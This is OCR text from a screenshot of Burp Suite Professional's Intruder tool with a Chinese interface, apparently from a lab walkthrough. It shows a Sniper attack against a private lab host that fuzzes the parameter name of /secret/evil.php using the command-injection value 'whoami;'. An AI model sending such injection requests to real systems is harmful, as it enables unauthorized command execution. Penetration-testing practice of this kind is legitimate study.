 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
? Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.142.129 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /secret/evil.php?§evil§=whoami; HTTP/1.1
2 Host: 192.168.142.129
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Edg/117.0.2045.60
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
? 搜索... 0匹配 清空
1 payload position Length: 538